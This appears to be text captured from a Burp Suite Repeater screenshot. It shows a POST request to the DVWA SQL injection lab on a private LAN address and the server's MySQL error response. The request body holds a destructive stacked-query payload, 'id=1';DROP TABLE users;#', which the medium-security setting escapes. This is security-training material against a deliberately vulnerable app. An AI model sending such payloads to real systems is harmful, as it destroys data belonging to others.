 1 × +
Send Cancel < ▼ > ▼ Target: http://192.168.8.20 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.8.20
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://192.168.8.20
10 Connection: keep-alive
11 Referer: http://192.168.8.20/dvwa/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=cmif68viqk74klcjvjcvg6o11j
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1';DROP TABLE users;%23&Submit=Submit
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Fri, 13 Sep 2024 21:24:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 178
11
12 <pre>
You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the
right syntax to use near '\';DROP TABLE users;#' at line
1
</pre>